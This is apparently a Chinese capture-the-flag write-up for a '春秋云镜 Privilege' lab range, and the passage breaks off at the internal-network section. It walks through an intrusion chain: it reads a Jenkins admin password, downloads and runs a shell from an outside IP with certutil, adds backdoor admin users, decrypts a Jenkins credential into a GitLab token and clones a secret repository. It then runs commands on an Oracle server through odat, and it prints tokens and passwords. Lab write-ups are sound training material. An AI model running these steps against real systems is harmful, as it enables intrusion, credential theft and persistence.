春秋云镜-Privilege
Web打点
任意文件读取
提示1:请获取 XR Shop 官网源码的备份文件,并尝试获得系统上任意文件读取的能力。并且,管理员在配置 Jenkins 时,仍然选择了使用初始管理员密码,请尝试读取该密码并获取 Jenkins 服务器权限。Jenkins 配置目录为 C:\ProgramData\Jenkins.jenkins。


根据提示直接读密码

510235cf43f14e83b88a9f144199655b
jenkins GetShell
CS上马,这里其实可以看看权限如果较高可以直接添加管理员用户进去。
certutil.exe -urlcache -split -f http://118.31.166.161:28888/exp.exe exp.exe #让目标机器下载我们的shell |
直接执行shell即可。

net user xiaoqiuxx qwer1234! /add |
这里拿下第一台机器之后丢入fsccan扫描一波
C:\Users\qingfeng\Desktop>.\fscan64.exe -h 172.22.14.7/24 |
提示2:管理员为 Jenkins 配置了 Gitlab,请尝试获取 Gitlab API Token,并最终获取 Gitlab 中的敏感仓库。获取敏感信息后,尝试连接至 Oracle 数据库,并获取 ORACLE 服务器控制权限。
这里直接去目录里面翻一下,在credentials.xml里面,这里可以拿到这个apiToken,但是它也是被加密过的。

{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh} |

需要解密,然后可以直接调用其本身的一个解密方法。
jenkins 查看凭证密码以及重置admin密码的操作方法 - 06 - 博客园 (cnblogs.com)
println(hudson.util.Secret.fromString("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}").getPlainText()) |

这里就获得了明文Token,然后借助这个Token我们就可以去调用GitLab的一个API了。
glpat-7kD_qLH2PiQv_ywB9hz2 |
GitLab API Token
GitLab API 的使用教程_gitlabapi_ByteSaid的博客-CSDN博客

curl --header "PRIVATE-TOKEN:glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects" |
[ |

克隆项目,这里有好几个项目,这里有用的是internal-secret和xradmin这两个其实。
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/internal-secret.git |
根据提示的话,我们去翻一下项目内的配置文件,直接就可以获取Oracle的账号密码。

# 数据源配置 |
Oracle RCE
Oracle高权限是可以直接执行命令(之前还真不知道)

proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user fushuling qwer1234! /add' |
内网渗透
然后在internal-secret这个项目内是存在一个台账的,里面存在一些账号信息。
